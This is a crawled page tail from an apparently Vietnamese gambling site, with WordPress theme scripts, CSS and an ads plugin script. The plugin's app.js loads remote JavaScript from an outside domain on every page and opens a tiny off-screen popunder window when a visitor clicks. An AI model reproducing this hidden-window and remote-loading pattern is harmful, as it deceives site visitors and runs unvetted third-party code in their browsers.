					font-size:16px !important;
				}.tdi_57_326 .tdm-descr a{
                    color: #ffffff;
                }.tdi_57_326 .tdm-descr a:hover{
                    color: #dd9933;
                }
</style><p class="tdm-descr">Skype: vbet79.cs | Zalo: cso-vegas79</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->


<img src="https://vegas-empire.com/wp-content/uploads/2020/10/bg2.png" id="fsb_image" alt=""/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var tracking_bnr_enable = ""; var randomize_url="https://cdn.vluck.xyz/plugins/randomize/randomize.min.js"</script><script>var listPage = '';</script><div class="chat-list"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 697216a653641
    -->

    <link rel='stylesheet' id='wpos-swiper-style-css' href='https://vegas-empire.com/wp-content/plugins/sliderspack-all-in-one-image-sliders/assets/css/swiper.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-spaios-public-css-css' href='https://vegas-empire.com/wp-content/plugins/sliderspack-all-in-one-image-sliders/assets/css/wp-spaios-public.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://vegas-empire.com/wp-content/plugins/wtg-ads-scripts/assets/js/app.js?ver=1.5.5' id='wtg-app-script-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$\/|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)\/|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/vegas-empire.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://vegas-empire.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vegas-empire.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vegas-empire.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vegas-empire.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vegas-empire.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.0' id='megamenu-js'></script>
<script type='text/javascript' src='https://vegas-empire.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://vegas-empire.com/wp-content/plugins/sliderspack-all-in-one-image-sliders/assets/js/swiper.min.js?ver=2.0.2' id='wpos-swiper-jquery-js'></script>
<script type='text/javascript' src='https://vegas-empire.com/wp-content/plugins/sliderspack-all-in-one-image-sliders/assets/js/wp-spaios-public.js?ver=2.0.2' id='wp-spaios-public-script-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03cd30f34dd548648af423d7bb78efdd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769084582 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vegas-empire.com/wp-content/plugins/wtg-ads-scripts/assets/css/app.css?ver=1.5.5
body_size: 232
content:
.bnr-left{
    position: fixed !important;
    left: 0px;
    bottom: 0px !important;
    z-index: 9;
}
#hide-bnr-left{
    text-align: right;
}

#hide-bnr-left a, #hide-bnr-right a{
    background: #F00;
    padding: 2px 5px;
    color: #FFF;
    text-decoration: none;
    font-family: Helvetica;
    font-size: 13px;
    cursor: pointer;
}
#hide-bnr-left a.xem, #hide-bnr-right a.xem{
    background: #00a1ff;
}

.bnr-right{
    position: fixed !important;
    right: 0px;
    bottom: 0px !important;
    z-index: 9;
}

.bnr-hidden{
    display: none;
}

.bnr-float{
    width: 1200px;
    margin: auto;
}

.bnr-float-left{
    position: fixed;
    margin-left: 0;
    top: 10%;
    overflow: hidden;
    z-index: 8;
    width: 100px;
}

.bnr-float-right{
    position: fixed;
    top: 10%;
    overflow: hidden;
    z-index: 8;
    margin-left: 1100px;
    width: 100px;
}



.chat-list{
	position: fixed;
    right: 10px;
    bottom: 350px;
	z-index: 99;
}
.chat-list-item{
	margin-bottom: 15px;
}
.chat-list-item a{
	width: 50px;
    height: 50px;
    background: #000;
    display: block;
    border-radius: 99px;
    overflow: hidden;
}

.chat-list-item a{
	
}

.chat-list-item.zalo a{
	background: url(../images/zalo.png) no-repeat center center;
    background-size: contain;
    border: 3px solid #ffffff;
    background-color: #fff;
	animation: right 0.5s infinite ease-in-out;
}



@-webkit-keyframes right {
    0% {-webkit-transform: rotate(10deg);}
    50% {-webkit-transform: rotate(-10deg);}
    100% {-webkit-transform: rotate(10deg);}
}
@-webkit-keyframes left {
    0% {-webkit-transform: translate(15px);}
    50% {-webkit-transform: translate(-15px);}
    100% {-webkit-transform: translate(15px);}
}
@-moz-keyframes right {
    0% {-moz-transform: rotate(10deg);}
    50% {-moz-transform: rotate(-10deg);}
    100% {-moz-transform: rotate(10deg);}
}
@-moz-keyframes left {
    0% {-moz-transform: translate(15px);}
    50% {-moz-transform: translate(-15px);}
    100% {-moz-transform: translate(15px);}
}
@keyframes right {
    0% {transform: rotate(10deg);}
    50% {transform: rotate(-10deg);}
    100% {transform: rotate(10deg);}
}
@keyframes left {
    0% {transform: translate(15px);}
    50% {transform: translate(-15px);}
    100% {transform: translate(15px);}
}

@media only screen and (max-width: 992px) {

}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vegas-empire.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/showcase/demo_style.css?ver=10.3.3
body_size: 303
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
.td-showcase {
  /* responsive portrait tablet */
  /* responsive phone + portrait tablet */
}
.td-showcase .tdm-header-style-1 .td-header-gradient:before {
  display: none;
}
@media (min-width: 1018px) {
  .td-showcase .td-header-wrap .td-affix .td-main-menu-logo a,
  .td-showcase .td-header-wrap .td-affix .sf-menu > li > a,
  .td-showcase .td-header-wrap .td-affix .header-search-wrap .td-icon-search,
  .td-showcase .td-header-wrap .td-affix .td-header-menu-social {
    line-height: 58px !important;
  }
}
.td-showcase .tds-title3 .tdm-title-sub {
  letter-spacing: 3px;
}
@media (max-width: 1018px) {
  .td-showcase .tdm-title-xxsm {
    font-size: 20px;
    line-height: 26px;
  }
  .td-showcase .tdm-title-xsm {
    font-size: 22px;
    line-height: 30px;
  }
  .td-showcase .tdm-title-sm {
    font-size: 26px;
  }
  .td-showcase .tdm-title-md {
    font-size: 45px;
    line-height: 46px;
  }
  .td-showcase .tdm-title-bg {
    font-size: 48px;
    line-height: 48px;
  }
  .td-showcase .tdm_block_team_member .tdm-title {
    font-size: 24px;
    line-height: 27px;
  }
  .td-showcase .tds-team-member3 .tdm-member-image-wrap {
    width: 120px;
  }
}
.td-showcase .tds-button2:hover {
  background-color: #000;
}
.td-showcase .td-showcase-dark-btn .tds-button2:hover {
  background-color: #fff;
}
.td-showcase .tds-title-over-image1 .tdm-title-sm {
  margin-top: 6px;
  margin-bottom: 4px;
  font-family: "Playfair Display";
}
.td-showcase .td-showcase-subfooter .tdm-descr {
  font-size: 13px;
}
.td-showcase #td-theme-settings .td-skin-buy a {
  background-color: #747bf0;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vegas-empire.com/wp-content/plugins/sliderspack-all-in-one-image-sliders/assets/css/wp-spaios-public.css?ver=2.0.2
body_size: 1392
content:
/* General CSS */
.wp-spaios-row-clearfix:before,
.wp-spaios-row-clearfix:after{content: "";display: table;}
.wp-spaios-row-clearfix,
.wp-spaios-row-clearfix::after{clear: both;}
.wp-spaios-slider-wrap *{-webkit-box-sizing: border-box; -moz-box-sizing: border-box;box-sizing: border-box;}
.wp-spaios-slider-wrap{position:relative;}
.wp-spaios-slider{visibility: hidden;}
.wp-spaios-content-wrp{padding: 15px; text-align: center; line-height: normal;}
.wp-spaios-slider-wrap .wp-spaios-cat{text-decoration: underline;}
.wp-spaios-slider-wrap .wp-spaios-title{margin-top: 15px; font-size: 22px;}
.wp-spaios-slider-wrap .wp-spaios-content{margin-top: 15px;}
.wp-spaios-slider-wrap .wp-spaios-readmore-btn{display: inline-block; background-color: #000000; color: #ffffff; padding: 5px 20px; margin-top: 15px; font-size: 15px;}
.wp-spaios-slider-wrap img{width: auto !important; border-radius: 0; max-width:100%;}
.fancybox-container{z-index: 99999;}

.wp-spaios-slider-wrap .flex-slide,
.wp-spaios-slider-wrap .swiper-slide,
.wp-spaios-slider-wrap .Wallop-item,
.wp-spaios-slider-wrap .unslider-wrap li{text-align:center;}

/* Bx Slider CSS */
.wp-spaios-bxslider .bx-caption{text-align: center;}
.wp-spaios-slider-wrap .bx-wrapper{-moz-box-shadow: 0 0 0px #ccc; -webkit-box-shadow: 0 0 0px #ccc; box-shadow: 0 0 0px #ccc; border: 0px solid #fff; background: transparent; margin: 0 auto;}

/* Flex Slider CSS */
.wp-spaios-slider-wrap .flex-caption{position: relative; width: 100%; background: #737373; color: #ffffff; text-shadow: none; font-size: 15px; padding: 15px; text-align: center;}
.wp-spaios-slider-wrap .flex-direction-nav a{line-height: normal; opacity: 1;}

/* OWL Carousel Slider CSS */
.owl-carousel.owl-loaded{visibility: visible;}
.wp-spaios-slider .owl-nav,
.wp-spaios-slider .owl-dots{text-align: center; margin-top: 10px;}
.wp-spaios-slider .owl-nav .owl-prev,
.wp-spaios-slider .owl-nav .owl-next{display: inline-block; background-color: #d6d6d6; color: #000000; padding: 4px 8px; font-size: 14px; cursor: pointer; border-radius: 3px; margin: 0 5px;}
.wp-spaios-slider .owl-dots .owl-dot{display: inline-block;}
.wp-spaios-slider .owl-dots .owl-dot span{width: 10px; height: 10px; margin: 5px 7px; background: #D6D6D6; display: block; -webkit-backface-visibility: visible; transition: opacity .2s ease; border-radius: 30px;}
.wp-spaios-slider .owl-dots .owl-dot.active span,
.wp-spaios-slider .owl-dots .owl-dot:hover span{background: #869791;}
.wp-spaios-slider.owl-carousel .wp-spaios-caption{background-color: #737373; color: #ffffff; padding: 10px 15px; font-size: 14px; text-align: center;}
.wp-spaios-slider.owl-carousel.owl-rtl .wp-spaios-caption{text-align: right;}
.wp-spaios-slider-wrap .wp-spaios-owl-slide img{ display:inline-block;}
.wp-spaios-slider-wrap .wp-spaios-owl-slide{text-align:center;}
/* Nivo Slider CSS */
.wp-spaios-slider.nivo-slider{position:relative; background:#fff url(../images/loading.gif) no-repeat 50% 50%; margin-bottom:10px; visibility: visible;}
.wp-spaios-slider.nivo-slider img{position:absolute; top:0px; left:0px; display:none; margin: auto;}
.wp-spaios-slider.nivo-slider a{border:0; display:block;}
.wp-spaios-slider-wrap .nivo-controlNav{text-align: center; padding: 5px 0 0 0;}
.wp-spaios-slider-wrap .nivo-controlNav a{display:inline-block; width:22px; height:22px; background:url(../images/bullets.png) no-repeat; text-indent:-9999px; border:0; margin: 0 2px;}
.wp-spaios-slider-wrap .nivo-controlNav a.active{background-position:0 -22px;}
.wp-spaios-slider.nivo-slider .nivo-directionNav a{display:block; width:30px; height:30px; background:url(../images/arrows.png) no-repeat; text-indent:-9999px; border:0; opacity: 0; -webkit-transition: all 200ms ease-in-out; -moz-transition: all 200ms ease-in-out; -o-transition: all 200ms ease-in-out; transition: all 200ms ease-in-out;}
.wp-spaios-slider.nivo-slider:hover .nivo-directionNav a{ opacity: 1; }
.wp-spaios-slider.nivo-slider a.nivo-nextNav{background-position:-30px 0; right:15px;}
.wp-spaios-slider.nivo-slider a.nivo-prevNav{left:15px;}
.wp-spaios-slider.nivo-slider .nivo-caption{position: relative; left: unset; bottom: unset; text-align: center; background: #dddd; color: #000;}
.wp-spaios-slider.nivo-slider .nivo-caption a{color:#fff; border-bottom:1px dotted #fff; text-decoration: none;}
.wp-spaios-slider.nivo-slider.wp-spaios-post .nivo-caption{background: #fff; border: 10px solid #ddd; padding: 10px;}
.wp-spaios-slider.nivo-slider.wp-spaios-post a{color: #333333;}
.wp-spaios-slider.nivo-slider.wp-spaios-post .wp-spaios-readmore-btn{color: #ffffff;}

/* 3D Slider CSS */
.swiper-container{padding-bottom: 20px;}
.swiper-container-initialized{visibility: visible;}
.swiper-container .wp-spaios-content-wrp{background-color: #f1f1f1;}
.swiper-container img{width: 100%; object-fit: cover; object-position: center;}
.swiper-caption{background-color: #737373; text-align: center; color: #ffffff; font-size: 15px; padding: 10px 15px;}
.swiper-button-next, .swiper-button-prev{color: #000000;}
.swiper-button-prev, .swiper-container-rtl .swiper-button-next{left: 5px;}
.swiper-button-next, .swiper-container-rtl .swiper-button-prev{right: 5px;}
.swiper-pagination-bullet{width: 9px; height: 9px; background: #b5b5b5; opacity: 1;}
.swiper-pagination-bullet.swiper-pagination-bullet-active{background: #000000;}
.swiper-container-horizontal>.swiper-pagination-bullets{bottom: -5px;}

/* Polaroids Gallery Slider CSS */
.photostack-transition{visibility: visible;}
.photostack figcaption{margin-top: 10px;}

/* Wallop Slider CSS */
.wp-spaios-wallop-slider{visibility: visible;}
.wp-spaios-slider-wrap .wallop-caption{position: relative; width: 100%; background: #737373; color: #ffffff; text-shadow: none; font-size: 14px; padding: 15px; text-align: center;}
.wp-spaios-wallop-slider .wp-spaios-content-wrp{background-color: #ffffff;}
.wp-spaios-slider-wrap .Wallop-button{position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); cursor: pointer; z-index: 99; text-indent: -99999px; width: 30px; height: 40px; padding: 10px; display: inline-block; margin: 0px;}
.wp-spaios-slider-wrap .Wallop-buttonNext{right: 0; background: rgba(0,0,0,0.6) url(../images/arrow-right.png) center center no-repeat; background-size: 15px 26px;}
.wp-spaios-slider-wrap .Wallop-buttonPrevious{left: 0; background: rgba(0,0,0,0.6) url(../images/arrow-left.png) center center no-repeat; background-size: 15px 26px;}
.Wallop-pagination{list-style: none; text-align: center; bottom: -2px; left: 0; right: 0;}
.Wallop-pagination .Wallop-dot{position: relative; display: inline-block; width: 10px; height: 10px; margin: 0 4px; background: transparent; border-radius: 5px; overflow: hidden; text-indent: -999em; border: 1px solid #000; cursor: pointer;}
.Wallop-pagination .Wallop-dot.Wallop-dot--current{background: #000; cursor: default;}

/* Un Slider CSS */
.wp-spaios-un-slider.unslider-horizontal,
.wp-spaios-un-slider.unslider-vertical{visibility: visible;}
.wp-spaios-un-slider .unslider-wrap li{position: relative;}
.wp-spaios-un-slider .wp-spaios-content-wrp{position: absolute; top: 50%; transform: translateY(-50%); -webkit-transform: translateY(-53%); background-color: rgba(255,255,255,0.7); margin: 0 30px; }
.wp-spaios-un-slider .wp-spaios-content-wrp a{color: #333333;}
.wp-spaios-un-slider .wp-spaios-content-wrp .wp-spaios-readmore-btn{color: #ffffff; text-decoration: none;}
.wp-spaios-slider-wrap .un-caption{position: absolute; bottom: 0; width: 100%; background: #737373; color: #ffffff; text-shadow: none; font-size: 14px; padding: 15px; text-align: center;}
.wp-spaios-slider-wrap .unslider-vertical img{height: 100%; width: 100% !important; object-fit: cover; object-position: center center;}
.wp-spaios-slider-wrap .unslider-arrow{position: absolute; top: 47%; -webkit-transform: translateY(-53%); transform: translateY(-53%); cursor: pointer; z-index: 99; text-indent: -99999px; width: 30px; height: 40px; padding: 10px; display: inline-block; margin: 0px;}
.wp-spaios-slider-wrap .unslider-arrow.next{right: 0; background: rgba(0,0,0,0.6) url(../images/arrow-right.png) center center no-repeat; background-size: 15px 26px;}
.wp-spaios-slider-wrap .unslider-arrow.prev{left: 0; background: rgba(0,0,0,0.6) url(../images/arrow-left.png) center center no-repeat; background-size: 15px 26px;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vegas-empire.com/wp-content/plugins/wtg-ads-scripts/assets/js/app.js?ver=1.5.5
body_size: 484
content:


jQuery(document).ready(function($){
	
	var s = document.createElement("script");
	s.type = "text/javascript";
	s.src = randomize_url+"?ver="+$.now();
	$("head").append(s);
	
	/*show/hide banner left/right*/
	$('body').on('click', '.show-bnr', function(e) {
		e.preventDefault();
		var bnr = $(this).closest('.bnr');
		if(bnr.find('.bnr-content').hasClass('bnr-hidden')){
			$(this).html('<a>Close [x]</a>');
			bnr.find('.bnr-content').removeClass('bnr-hidden');
		}else{
			$(this).html('<a class="xem">Xem quảng cáo...</a>');
			bnr.find('.bnr-content').addClass('bnr-hidden');
		}
	})

	/* delay all iframe if has data-src */
	setTimeout(function(){ 
		$("iframe").each(function() {
			var data_src = $(this).attr('data-src');
			var src = $(this).attr('src');
			console.log(src);
			if(data_src && typeof src === "undefined"){
				$(this).attr('src', data_src).css('display', 'block');
			}	
		});
	}, 1);
	

});

/*show popup from list page*/
if(listPage != ''){
	var rand = listPage[Math.floor(Math.random() * listPage.length)];
	function addEvent(obj,eventName,func){if(obj.attachEvent){obj.attachEvent("on"+eventName,func);}else if(obj.addEventListener){obj.addEventListener(eventName,func,true);}else{obj["on"+eventName]=func;}}
	addEvent(window,"load",function(e){addEvent(document.body,"click",function(e){var pX;pX=screen.width;if(!pX){pX=document.documentElement.clientWidth?document.documentElement.clientWidth:document.body.clientWidth;}
	if(pX>800){if(document.cookie.indexOf("pnpopup=popactive")==-1){document.cookie='pnpopup=popactive';params='width=50';params+=', height=50';params+=', top=2650, left=1460, resizable=no, scrollbars=no, location=yes';var w=window.open(rand,'window1',params).blur();window.focus();}}});});
}


